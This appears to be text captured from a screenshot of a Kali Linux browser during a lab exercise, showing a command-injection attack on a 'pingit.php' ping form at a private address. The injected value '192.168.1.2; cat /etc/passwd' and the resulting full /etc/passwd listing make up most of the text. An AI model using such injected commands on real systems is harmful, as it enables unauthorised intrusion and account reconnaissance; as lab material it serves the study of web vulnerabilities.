 192.168.1.2/index.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
192.168.1.2; cat /etc/passwd
PING 192.168.1.2 (192.168.1.2) 56(84) bytes of data.
64 bytes from 192.168.1.2: icmp_seq=0 ttl=64 time=0.030 ms
64 bytes from 192.168.1.2: icmp_seq=1 ttl=64 time=0.075 ms
64 bytes from 192.168.1.2: icmp_seq=2 ttl=64 time=0.041 ms
--- 192.168.1.2 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.030/0.048/0.075/0.020 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash